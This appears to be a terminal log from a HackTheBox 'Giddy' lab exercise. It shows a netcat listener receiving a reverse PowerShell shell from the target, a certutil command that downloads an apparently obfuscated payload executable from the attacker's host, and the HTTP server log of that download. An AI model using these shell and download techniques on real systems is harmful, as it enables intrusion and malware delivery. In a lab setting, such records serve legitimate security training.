 root@Kali:~/hackthebox/giddy# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49718.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> certutil -urlcache -split -f http://10.10.16.126/taskkill-ebowla.exe taskkill-ebowla.exe
certutil -urlcache -split -f http://10.10.16.126/taskkill-ebowla.exe taskkill-ebowla.exe
root@Kali:~/hackthebox/giddy# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.104 - - [14/Aug/2020 16:37:06] "GET /taskkill-ebowla.exe HTTP/1.1" 200 -
10.10.10.104 - - [14/Aug/2020 16:37:39] "GET /taskkill-ebowla.exe HTTP/1.1" 200 -